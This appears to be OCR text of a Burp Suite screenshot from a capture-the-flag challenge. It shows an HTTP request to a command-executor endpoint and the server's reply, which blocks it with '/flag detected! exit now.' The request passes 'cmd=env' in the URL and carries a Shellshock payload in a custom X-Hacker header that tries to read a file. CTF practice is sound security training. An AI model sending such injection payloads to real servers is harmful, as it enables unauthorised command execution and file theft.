 Request
Pretty Raw Hex \n
1 GET /index.php?func=cmd&cmd=env HTTP/2
2 Host: command-executor.hackme.quest
3 Cookie: _ga=GA1.2.69192845.1643622981; _gid=
GA1.2.574876833.1643874837
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Hacker: () { : ; }; cat /flag-reader.c
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Feb 2022 08:31:11 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Strict-Transport-Security: max-age=15768000
6
7 \/flag detected! exit now.